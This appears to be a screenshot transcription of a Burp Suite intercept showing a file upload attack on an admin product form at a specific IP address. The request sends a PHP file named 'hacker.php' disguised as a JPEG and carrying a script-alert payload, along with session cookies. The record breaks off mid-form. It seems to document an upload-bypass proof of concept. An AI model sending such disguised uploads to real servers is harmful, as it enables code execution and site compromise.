 Intercept HTTP history WebSockets history Options
Request to http://65.0.86.177:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /admin31/insert_new_product.php HTTP/1.1
Host: 65.0.86.177
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/plain, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------157504782414080568141133998542
Content-Length: 1186
Origin: http://65.0.86.177
Connection: close
Referer: http://65.0.86.177/admin31/dashboard.php
Cookie: key=77DF6778-B7B2-3B3D-DD2F-E84CAA56795A; PHPSESSID=ao4en72joq5uibb7p2dk55efc0; X-XSRF-TOKEN=8c86d9b14ed3c993feebc641684bd39991680fcb1a1a78b4536bdf10553cd45b
-----------------------------157504782414080568141133998542
Content-Disposition: form-data; name="file"; filename="hacker.php"
Content-Type: image/jpeg
<?php
echo '<script>alert("HACKED!!!!!!")</script>';
?>
-----------------------------157504782414080568141133998542
Content-Disposition: form-data; name="product_name"